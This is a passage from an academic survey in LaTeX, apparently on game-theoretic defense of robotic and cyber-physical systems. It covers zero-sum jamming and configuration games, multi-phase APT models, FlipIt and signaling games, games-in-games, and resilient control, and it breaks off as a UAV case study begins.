Returning to \textsc{Cut-The-Rope} (Section \ref{sec:cut-the-rope}) again for illustration, the value would be the last number $v=0.001$ in \eqref{eqn:cut-the-rope-example-equilibrium}, since the game is primarily about minimizing the attacker's chances to hit its target. Any deviation towards a different defense than prescribed by the game would just increase the success chances for the adversary to more than $0.001$. This is important for the defender to bear in mind, since an attempt to further decrease the protection in other places may open the door wider for the attacker: for example, if the defender is okay with the probability of $0.001$ for the attacker to hit node 10, but then strives to decrease the -- seemingly high -- probability of $0.228$ for the attacker to be at node 9 instead, any change in the defense strategy for the sake of lowering the number $0.228$ would imply an increase of the attacker's chance to hit node 10 perhaps on other ways, say, bypassing node 9 at all! This effect is due to the equilibrium property formalized above.

One important property of saddle-point equilibrium is the exchangeability; i.e., when $(x_1^*, x_2^*)$ and $(x_1^\circ, x_2^\circ)$ are two distinct saddle-point equilibria of the zero-sum game, then $(x_1^*, x_2^\circ)$ and $(x_1^\circ, x_2^*)$ are also saddle-point equilibria of the game and yield the same game value. This is the theoretical reason why it is safe for the defender to use \emph{any} of the existing equilibria for its defensive purpose, but at the same time dangerous to rely on the adversary's equilibrium as a hint on where to defend: the exchangeability property lets the adversary pick any of (perhaps many) optimal attack strategies to gain the best possible success rates, which can easily annihilate the defender's precautions if they were based on the attacker's equilibrium behavior instead of the (better) defender's equilibrium strategies.

\subsection{Structural and Operational Security}\label{sec:example-games}

\begin{figure}[t]
    \centering
     \includegraphics[scale=0.5]{}
    \caption{A team of  {UAV} collaborate on a mission. They can communication with each other when one is in the range of communication of the other. An attacker can jam the signals between two  {UAV}.} \label{team}
\end{figure}

Zero-sum games are useful to capture many security scenarios. For example, a jamming game between a team of  {UAV} and a jammer has been investigated in \cite{chen-TCNS-19-games}. Illustrated in Fig. \ref{team}, a team of  {UAV} is controlled to maximize the connectivity among themselves in an adversarial environment where an attacker can choose a subset of communication links to jam. The game between the operator of the team and the attacker is described by the zero-sum game at time $k$:
\begin{equation}\label{maxminproblem}
 \max_{x(k+c)}\min_{e\in \mathcal{E}} \lambda_2(e; x(k + c)).
 \end{equation}
Here, $x(k)$ is the position of the  {UAV} at time $k$. Two  {UAV} can form a link when they are sufficiently close within
a desirable range of communications. The connectivity of the  {UAV} team is described by the algebraic connectivity of the network, denoted by $\lambda_2$ (i.e., the second-smallest eigenvalue of the associated Laplacian matrix). When $\lambda_2$ is zero, the network has disjoint partitions. Otherwise, the network is connected, i.e., there exists a path from one node to any node in the network. A higher value of $\lambda_2$ indicates that there are a larger number of paths on average that connect between two arbitrary nodes in this network.  At each time
step $k$, the operator determines where the agents should move to in the next time step
$x(k + c)$, where $c$ is a time interval. The control is constrained by the physical dynamics
of  {UAV}. The attacker can jam a subset of links from all the communication links of the team, denoted by $\mathcal{E}$. The attacker's capability is described by the number of links that he can jam at time $k$. This zero-sum security game can be played repeatedly at every time step $k$.

In transportation networks, the class of interdiction games is similar to the jamming games in communications. One player (e.g., an attacker) aims to remove the links of a network to minimize the throughput or disrupt the operation of the infrastructure subject to resource constraints. In other words, the attacker's capability is assumed to be bounded and he can only remove a small subset of links in the network.  The other player (e.g., planner or defender) aims to design a robust network and invest resources to protect against the attacks on the network and maintain the service of the infrastructure.   This type of games has been commonly used in scenarios of the infrastructure protections \citep{chen2019dynamic,huang2017large,chen2019game}, multi-agent robotic systems \citep{nugraha2020dynamic,chen-CDC-16,chen-TCNS-19-games}, and  {IoT} networks \citep{chen2017heterogeneous,Chen2019optimal}.

Another example of security game is the system configuration game \citep{zhu2011indices,zhu2009dynamic,zhu2010network}. In this game, we consider one system defender and one attacker as two players. The system defender configures its network and  {IoT} in Fig. \ref{fig:cut-the-rope} 
by choosing the setting of the software, security rules/policies, and network topologies. Each system configuration inevitably has known or zero-day vulnerabilities. An attacker aims to find the vulnerabilities of the entry-point system and exploit them to penetrate and infect further parts of the system. Let $\mathcal{C}= \{c_1, c_2, \cdots, c_m\} $ be the set of configuration that the system can choose from. Let $\mathcal{V}$ be the set of vulnerabilities that the system can have. Each configuration is associated with a subset of vulnerabilities of $\mathcal{V}$. We let $\pi: \mathcal{C}\rightarrow 2^\mathcal{V}$ be the point-to-set mapping between configurations and the subsets of vulnerabilities; $\pi(c),\subseteq \mathcal{V}, c\in \mathcal{C},$ is called the attack surface when the system is configured to $c$. An attacker can choose an attack that exploits several vulnerabilities of the system. Let $\mathcal{A}=\{a_1, a_2, \cdots, a_n\}$ be the set of attack actions. Let $\gamma: \mathcal{A}\rightarrow 2^\mathcal{V}$ be the point-to-set mapping between attack actions and the subset of vulnerabilities; $\gamma(a) \subseteq \mathcal{V}, a\in\mathcal{A},$ is the set of vulnerabilities exploited by the attack action $a\in\mathcal{A}$. When one of the vulnerabilities exploited by the attacker is in the attack surface under configuration $c$, then the attacker is successful and receives a reward. More formally, when $\gamma(a) \cap \pi(c) \neq \emptyset$, the reward to the attacker, which is also the loss to the defender, is given by $R(\gamma(a) \cap \pi(c))$, where $R$ is a set-valued function that quantifies the impact of the successfully exploited vulnerabilities. This configuration game is a normal-form zero-sum game. An example of this game is represented by the following matrix:

\begin{center}
{H:}
  \begin{tabular}{ l | c | c | c | c }
     & $c_1$ & $c_2$ & $c_3$ & $c_3$ \\ \hline
    $a_1$ & $h_{11}$ & $h_{12}$ & $ h_{13}$ & $h_{14}$ \\ \hline
    $a_2$ & $h_{21}$ & $h_{22}$ & $ h_{23}$ & $h_{24}$ \\
    \hline
  \end{tabular}
\end{center}
Here, the row player is the attacker with $2$ attack actions. The column player is the defender with $4$ configurations. The reward/loss to the players are described by the matrix entries $h_{ij}, i \in \{1,2\}, j \in\{1, 2, 3, 4\},$ which are the rewards to the attacker when he uses $a_i$ to attack and the defender uses configures the system at $c_j$. The defender can relies on this model and assesses his best-effort worst-case security. The saddle-point equilibrium of this game yields a game value that quantifies the level of the security under the best-effort of the defender. It also leads an insight for the defender on how to choose a secure configuration to safeguard the system for a prescribed attack model.

The analysis of the saddle-point equilibria of the security game has the following implications. First, the equilibrium strategies provide a security strategy for the defenders and protect the system in the worst-case scenario that is assumed by the defender. Such strategies are computed ahead of time. The operator can use them to maintain the connectivity of  the  {UAV} at each time $k$ robust to the worst-case adversarial behaviors within a range of attack behaviors. In many cases, the exact knowledge of the worst-case may not always be available. The overestimate of the capability of the attacker will result in a conservative solution while the underestimate will lead to a successful attacker and failure in the operation when the attack is not correctly anticipated. There is a need to consider strategies other than protections or preventions to safeguard the system. One type of strategy that can be built on top of the robust mechanism is the resiliency mechanism. In the case of the underestimate, the system is well prepared and designed to quickly recover from the attack. In the case of the overestimate, the resources used to strengthen the network for extremely low likelihood events can be used for the repair of the links and the restoration of the services. With limited resources, the defender needs to find an optimal tradeoff between the robustness and the resiliency to mitigate the impact of the attacks and maintain an acceptable level of system performance.  This joint robust and resilient mechanism has been studied in \citep{chen2019dynamic} and applied to multi-agent robotic systems in \citep{nugraha2019subgame,nugraha2020dynamic}.  

Second, the value of the game obtained from the equilibrium analysis provides a predicted outcome and performance of the system. It provides a worst-case performance guarantee and a quantified assessment of the risks. In the example of  {UAV} networks, the solution to the zero-sum game from solving (\ref{maxminproblem}) provides a way for the designer to assess whether the network is still connected under the worst-case adversary. If it is, the designer can assess the security margin from being disconnected. Otherwise, the designer needs to find mechanisms other than  the control variable $u(k+c)$ to strengthen the network. For example, instead of using mobility to create connectivity, the designer can introduce additional communication resources, e.g., construction of ad hoc base stations, or the use of satellite communications. This design choice is another layer of optimal planning of resources since additional mechanisms are also constrained by limited resources.
In \cite{zhu2010network}, the authors see the value of games as the security capacity of a system. This is because when the computed value is below the targeted value, it means that it is impossible for the system to be secure for the given attack model unless additional resources are invested in the system. Games have also been studied for the overall design of secure communication layers as networks by \cite{rass_complexity_2014}.

%
%
%
%
%

 \section{Multi-Stage and Multi-Phase Games}\label{msmp}

In Section \ref{gamemodels}, we have presented game theory as a tool to understand cybersecurity. In this section, we extend the game-theoretic technique developed for cyber attacks and connect it with the physical models of robots. The target of many  {APT} is to create malfunction of the physical assets, including a power plant, an autonomous vehicle, or a water treatment plant. By incorporating the physical models into the security game framework, we can provide a cross-layer security framework for robots and develop tailored cyber protection for the given robot systems that have specific operational system specifications and requirements.

To illustrate this concept, we use a generic nonlinear dynamical system in (\ref{dynamics}) to capture the mechanical behaviors of the robots. Let $x(t)$ be the state of the physical system and $y(t)$ be the output of the system. The physical dynamics of the robot systems, such as mechanical arms, walking robots,  {UAV}, can all be written into the following form:
 \begin{eqnarray}\label{dynamics}
 \dot{x}(t) &=& f(t, x, u; \theta(t, a, d)),\\
 y(t)&=& h(t, x, u; \theta(t, a, d)).
 \end{eqnarray}

Here, $f$ and $h$ are continuous functions in $(t, x, u)$. The physical system is controlled by the feedback law $u$ to achieve stabilization or targeted performances.
 $\theta(t, a, d)$ is the cyber state of the robot. It can represent the state  on the attack graph or the high-level description of the well-being of the cyber system. The state of the cyber system is influenced by the attack strategies $a$ and the defense strategies $d$. A well-designed defense can reduce the probability of the system in a compromised cyber state and allow the cyber system to recover quickly once it is attacked. From (\ref{dynamics}), it is clear that the cyber defense and attack not only directly affect the cyber state but also indirectly creates an impact on the physical system. For example, when the attacker gains access to the \ros nodes, he can modify the control logic and turn the robot into a deadly weapon \citep{clark2013impact,xu2018cross}. In the scenarios of multi-agent systems, one robot can be misled by a compromised robot to put the team into jeopardy and fail the mission \citep{xu2015cyber,Quanyan2013CCPS}.


 \begin{figure}[t]
    \centering
     \includegraphics[scale=0.5]{}
    \caption{Multi-stage and multi-phase interactions between an attacker and a defender: The attacker changes the cyber state $\theta$ to affect the physical state $x$ at the last stage of Phase $3$.} \label{3phase}
\end{figure}

The goal of the extended game framework is to capture this impact so that the defense designed at the cyber layer will reduce the cyber-physical risks and the control designed at the physical layer will be able to quickly mitigate the physical damages when an attacker succeeds at the cyber layer. To capture these multiple layers of effects, authors in \citep{zhu2018multi,huang2018gamesec,rass_gadapt:_2016} have created a multi-stage and multi-phase game model. The entire attack process is decomposed into multiple phases that represent multiple rounds or stages of interactions between the attacker and the system at different layers. At Phase 1, the attacker aims to create social engineering approaches to infect the system. To defense against this attack, defenders can raise security awareness, provide training to users and employees, or developing incident documentation and alert system to prevent malicious outsiders from entering the system or the insider to behave abnormally.

At Phase 2, the attacker aims to maximize the infection, search for its targeted asset and get closer to it. The defender at this phase can leverage spot-checking to detect virus/malware, change system configurations, or develop proactive defense mechanisms (e.g., honeypots \citep{jajodia2016cyber,mokube2007honeypots} and moving target defenses \citep{zhu2013game,jajodia2011moving}) to reduce the system risks. At Phase 3, the attacker aims to create physical damage on the system on the asset. It is already late for the defender to prevent the asset at this stage from damages. However, the defender can detect anomalous behaviors and reconfigure the control at the physical layer to reduce the impact of the attack and develop mechanisms to recover the system from the attacks.

The multi-stage multi-phase interactions are illustrated in Fig. \ref{3phase}. Each phase contains several stages of interactions. The success of an attacker in one phase will lead him to the next phase until he takes over the control of the physical assets. The state of the cyber system $\theta$ evolves over these multi-round interactions. In Phase 3, a compromised cyber state will influence the physical state $x$. The control taken at the end of Phase 3 can mitigate the physical impact of the attacker.

\begin{figure}[t]
\centering
     \includegraphics[scale=0.5]{}
    \caption{Illustration of FlipIt games: The attacker and the defender compete to control a shared resource. Both players can choose  when to move at any time. Each move incurs a cost. The player controls the resources for a period of time after his move till the next move of the other player.} \label{flipit}
\end{figure}

Each phase has unique attacker-defender interactions. They can be modeled using a suitable game-theoretic framework. In the first phase, the game often involves a human user and an attacker. The goal of the attacker is to use social engineering techniques to deceive the users to gain credentials for access. In \citep{van2013flipit}, FlipIt games have been proposed to understanding many cybersecurity scenarios. Consider the scenario where a user can choose when to change his passwords and an attacker can choose the time to hack the account. A weak password that has not been changed for a long time can be eventually leaked to the attacker. One way to protect a user's account to frequently change the password. However, it would create a perceived overhead if a user changes the password too frequently, and \cite{rass_password_2018} gives a game model to find an optimal tradeoff between security and usability here. From the attacker's perspective, there is a cost for him to gain reconnaissance and hack the account. FlipIt games capture the strategic decision of both players. The game analysis provides a risk assessment of the system and the development of defense strategies. The applications of FlipIt games have been extended to many applications including cloud computing \citep{pawlick2015flip,xu2015secure,chen2016optimal}, cybercrime \citep{canzani2018risk,basak2018initial}, and  {IoT} systems \citep{chen_optimal_2016,pawlick2018istrict}.

In the second phase, an intelligent attacker can move stealthily and strategically in the network to gain access to the targeted asset.  {APT} are this type of threat that is capable of customizing their strategies against specific targets and disguise themselves for a prolonged period. Once the  {APT} attackers enter the system, they escalate their privilege and propagate laterally in the network, compromising other nodes to gain deeper access to find their target. The goal of the defender is to detect the compromise nodes and respond quickly to prevent the attacker from going deeper and reaching critical assets. A game modeling this type of interactions is \textsc{Cut-The-Rope} (Section \ref{sec:cut-the-rope}), but other models have also been proposed, using sequential games \citep{huang2020dynamic,huang2019adaptive,noureddine2016game}. One important application of these models is to develop proactive defenses. They provide a precautious and strategic way to increase the cost of attack while mitigating the potential damage attacker could bring to the final target. An effective proactive response system can delay the attack and give network administrators a sufficient amount of time to meticulously analyze data and deploy effective responses to the threats.

In the third phase, an attacker has successfully gained access to the critical asset and aims to create maximum impact. The goal of the defender in this phase is to reduce the damages that can be created by the attacker. An example of games that capture this scenario is the Flip the Cloud game described in \citep{pawlick2015flip}. An  {APT} attacker can take hold of the cloud and sends falsified information to mislead a robot that relies on the computations in the cloud. The analysis of the game between the cloud that is taken over by the attacker and the system leads to a strategic trust mechanism \citep{pawlick2018istrict} that can filter and reject misleading information and an event-triggered control mechanism \citep{xu2015secure} to switching the control laws to maintain an acceptable level of performance. Here, the goal of physical control is to strengthen the resiliency of the robots. With a suitable design, the robots can still carry on their missions and complete their tasks despite the compromised cyber state and the unanticipated events. The resilient control problem has been discussed in \citep{zhu2011hierarchical,rieger2019,rieger2012agent}. Game-theoretic techniques to achieve resiliency of the control system performance have been studied in \citep{zhu2013resilient,huang2020dynamic,zhu2012dynamic,chen2019dynamic,
 RCSmetric}.

Generally, it is advisable to consider  {APT} models relative to what the adversary tries to accomplish in the long run, as \citep{rass_cyber-security_2020} distinguishes two types of  {APT}:
\begin{itemize}
	\item One type is about \emph{gaining long-run control} over the victim, but without ultimately destroying it. This can be the case when an industrial robotics-enhanced production line is hacked for the purpose of quality dropout increase, or to induce flaws in the products, up to inserting malicious parts or similar. Other scenarios include the overtake of an infrastructure of unintended purposes, e.g., cryptocurrency mining or similar. FlipIt is a class of game models to defend against this type of  {APT}.
	\item The other type aims at \emph{killing the victim}, which entails a slow and ubiquitous penetration staying beneath the detection radar so that it is too late for the defender to react when the attacker becomes visibly active. Examples of such incidents have been reported on large critical infrastructures, with Stuxnet being an early and famous example. Game models for this type of  {APT} are, among others, \textsc{Cut-The-Rope}.
\end{itemize}

  \subsection{Signaling Games for Multi-Phase Security}

In the security games across the three phases, the players often have incomplete information regarding the payoffs, action sets, and the type of opponents the players interact with. It is essential for security games to capture these uncertainties in the game. Signaling games are a common class of games that have been used to model the sequential interactions between two players under incomplete information. They have been used in many applications such as cyber deception \citep{pawlickgame,pawlick2018modeling,zhuang2010modeling,pawlick2019game,pawlick2015deception}, communication networks \citep{rahman2013game,carroll2011game}, and trust management \citep{casey_compliance_2016,moghaddam2015trust,pawlick2017strategic}. In this class of games, one player is the sender, denoted by $S$, and the other player is the receiver, denoted by $D$. The sender has private information $\theta \in \Theta$ unknown to the receiver and sends a signal\footnote{The literature also uses the term ``message'' in the context of signalling games, which we avoid here to prevent ambiguities with the term ``message'' as data in transit like in Chapter \ref{sec:cyber-issues-et-al}.} $m \in \mathcal{M}$ to the receiver. The goal of the receiver observes the signal $m$ and chooses an action $a \in\mathcal{A}$ to respond to the signal so that his reward $U_S(\theta, m, a)$ is maximized. The goal of the sender is to pick a signal that will lead to a desirable action chosen by the receiver so that his reward $U_R(\theta, m, a)$ is maximized. Both players have the knowledge of how this game is played. More specifically, the players know the reward functions and action sets of both players. The private information $\theta$ is modeled as a random variable. Both players have knowledge of the distribution of the random variable. However, only the sender knows the realization of $\theta$.

\begin{figure}[t]
    \centering
     \includegraphics[scale=0.5]{}
    \caption{Signaling games between one sender and one receiver. The sender has private information $\theta$ and sends a signal $m \in \mathcal{M}=\{m_1, m_2\}$ to the receiver to achieve an outcome that optimizes his reward. The receiver determines action $a \in \mathcal{A}=\{a_1, a_2\}$ to maximize his reward. The dotted line indicates an information set of player 2. } \label{signaling}
\end{figure}

 This game is illustrated by an extensive-form game in Fig. \ref{signaling}. Nature first chooses $\theta$ according to the distribution known to the players. The sender who observes $\theta_1$ or $\theta_2$ will pick a signal $m\in\{m_1, m_2\}$. The receiver cannot distinguish between the type of the players (indicated in the figure by the information set of the receiver) but can only choose an action $\{a_1, a_2\}$ based on his observation of the signal.  The strategies of the players are described by the policies $\mu_S: \Theta\rightarrow \mathcal{M}$ and $\mu_R: \mathcal{M}\rightarrow \mathcal{A}$ that are determined prior to the start of the game. The players use the policies to determine their actions based on their private observations.  Bayesian perfect Nash equilibrium is commonly used as the solution concept for the signaling games. An equilibrium profile $(\mu^*_S, \mu^*_R )$ is  a Bayesian perfect Nash equilibrium if it satisfies sequential rationality and there exists a consistent belief system, a distribution over the information set, that supports this equilibrium profile. Readers can refer to the mathematical details in \citep{gibbons1992game} for the analysis and the computation of the equilibrium.


Signaling games can be used to capture information asymmetry, where one player has more information than the other player. It is a pervasive phenomenon in cybersecurity. Across the three phases depicted in Fig. \ref{3phase}, the system defender may not distinguish the attacker from the normal users. In contrast, the attacker can observe the behaviors of the system. In \citep{pawlick_phishing_2017}, signaling games have been used to model phishing. An attacker sends a phishing email to a population of receivers while a user relies on spam and scam detection systems to filter out a suspicious email from the primary inbox.

 An extension of the signaling games to multiple rounds of interactions has been studied in \citep{farhang2014dynamic,huang2020dynamic}. The multi-round game models are used to study the Phase 2 interaction where the attacker aims to escalate his privilege and gain access to the targeted asset.
 In \citep{xu2015cyber}, a trust mechanism based on signaling games has been developed for  {UAV} at Phase 3 as the last shield to defend against the attacker. Once an attacker has an access to the remote control station, he can send a falsified control command to direct the  {UAV} to hit a building. The trust mechanism enables the  {UAV} to make onboard decisions of following or rejecting the command when they predict that following the command would lead to catastrophic consequences. 

 \begin{figure}[t]
    \centering
     \includegraphics[scale=0.7]{}
    \caption{G$1$, G$2$, and G$3$ represent games at three phases. The three games are nested. The outcome of the game at earlier phases will affect the structure of the game in the later phases. The defense strategies need to be planned backward from the last phase.} \label{nestedgames}
\end{figure}

  \subsection{Games-in-Games Model}\label{gigm}

The games in the three phases are interdependent. The actions chosen by the defender and the attacker in the first phase will affect the cyber state and the structure of the game played in the second phase. When planning the defense at the first phase, it is essential to understand its consequences on the following phases and make an effective planning decision at the first phase. The games at the three phases can be integrated into a game-in-games \citep{huang2020dynamic,zhu2015game,xu2016cross,chen-TCNS-19-games,nugraha2019subgame,xu2018cross,xu2017game}, in which the game at an earlier phase is nested in the game at a later phase.  Illustrated in Fig. \ref{nestedgames}, the game-of-games integration gives a holistic view of the security issues across multiple layers of robotic systems and provides a cross-layer risk assessment and design methodology of security mechanisms. 

Security games for sophisticated attacks often require an integrated model that composes interactions at different layers, stages, or phases of the system. The game-in-games leverage the sequential nature of the cyber attacks and provide a framework to compose local-stage games into an integrated large-scale game for a holistic analysis of the risks. The computation of the equilibrium solutions at each phase is backward. The defense strategies in Phase 1 depends on the defense strategies in Phase 2, which is determined by the strategies in Phase 3. This backward computation will guarantee that the defense strategies are strategically optimal across the phases rather than myopically optimal within one single stage. Readers can refer to the recent book \citep{zhucross} for a comprehensive introduction of the game-theoretic techniques for cross-layer designs. 

\subsection{Resilient Control Mechanisms and Real-Time System Performance}

In Section \ref{msmp}, we have used a multi-stage and multi-phase game to capture how an attacker moves from the cyber layer to the physical layer. The physical layer of robotics consists of the real-time dynamics represented by the system model in (\ref{dynamics}). It also corresponds to level $0$ of the ROS architecture, illustrated in Fig. \ref{fig:networking_multi_agent_architecture}. The defense at the physical layer heavily relies on the resilient control mechanisms when the attacker has successfully taken control of the devices at the field network. The purpose of resilient control is to enable the robotic systems to maintain a satisfactory level of performance when the robotic system is attacked by unanticipated threats in real-time. An example of such resilient control mechanisms is introduced in \citep{xu2015secure} for cloud robotics. A UAV that relies on the cloud for communication and information processing can switch from an optimal mode of operations to a safe mode when a man-in-the-middle attack is detected. 

As discussed in \citep{zhuchapter}, resilient control is divided into three stages: ex-ante planning, interim execution, and ex-post recovery. The ex-ante stage is the resilience planning that designs contingency plans to prepare for the anticipated attacks. The interim execution stage is the operation stage of the control system, which executes the resilience plans in real-time. A resilient operation includes online learning for anomaly detection and adaptive decision-making for responding to the anomaly. The ex-post recovery refers to the recovery process in which the robots can still maintain critical functions or heal themselves to complete the tasks.

The three-stage resilient control mechanism is the last resort to safeguard the robotic systems and mitigate the impact of physical damages. This approach is complementary to the cyber defense designed at the penultimate level to prevent an attacker to reach the final level. Perfect security is not practicable in real-time systems as it would significantly increase the cost and reduce the usability of cybersecurity and resilient control mechanisms can be designed jointly to effectively reduce the impact of cyber threats. The cyber defense in the joint design needs to anticipate the consequence when the attacker successfully evades the defense and reaches the physical asset. Meanwhile, the design of a resilient control mechanism needs to take into account the effectiveness of the cyber defense and design resiliency in response to possible successful attacks.
This joint design methodology aligns with the games-in-games defense paradigm introduced in Section \ref{gigm}. The resilient control is subsumed in the last stage design, or G3 in Fig. \ref{nestedgames}, while the cyber defense is viewed as the outcome of G1 and G2. In \citep{zhu2012dynamic,zhu2011robust}, resilient control is viewed as a game between the controller and the worst-case scenario that can occur to the real-time system. Therefore, the games-in-games design paradigm provides a holistic view to understand the impact of cyber defense on the real-time system performance and design cross-layer defense and resilient control mechanisms.


\section{Examples of Game-Theoretic Analysis}
We provide two case studies to elaborate on the application of game theory to robot security. The first one introduces the application of signal games to  {UAV} and develops a cyber-physical trust interface between the  {IT}-level signals and the  {OT}-level operations and controls. The second one continues the example described in Fig. \ref{uav} and discusses how to design control mechanisms that can fend off jamming attacks while maintaining connectivity.

\subsection{Signaling Games and  {UAV}}

This case study presents a team of multi-agent  {UAV} with $n$ autonomous agents (ASs) and a control station (CS). Each agent has two components. One is the physical layer  which implements real-time control to achieve its control objectives. The other one is the cyber layer which sends information and signals to the agents as inputs for the controller. At the physical layer, a min-max model predictive control (MPC) problem is formulated to handle the worst-case disturbances based on the model. For AS agent $i$ at time $k$, the problem is formulated as a zero-sum game between the controller and the disturbance:
\begin{align}
    \mathcal{P}_k^i:  \min_{\hat{u}^i_k}\max_{\hat{w}^i_k} \ \ \ J_c\left(x_k^i,r_k^i,\hat{u}^i_k,\hat{w}^i_k\right).
\end{align}
Here, $J_c$ is the accumulated stage cost until horizon-window $N$; $x_k^i$ is the state vector; $r_k^i$ is the reference trajectory given by the CS; $\hat{u}^i_k$ and $\hat{w}^i_k$ are the estimated control and disturbance vectors. An adversary can fabricate a fake reference signal $r^i$ to deviate agent $i$ from its real
trajectory to achieve Suicidal Attack (SA) or Collision
Attack (CA).

\begin{figure}[t]
\centering
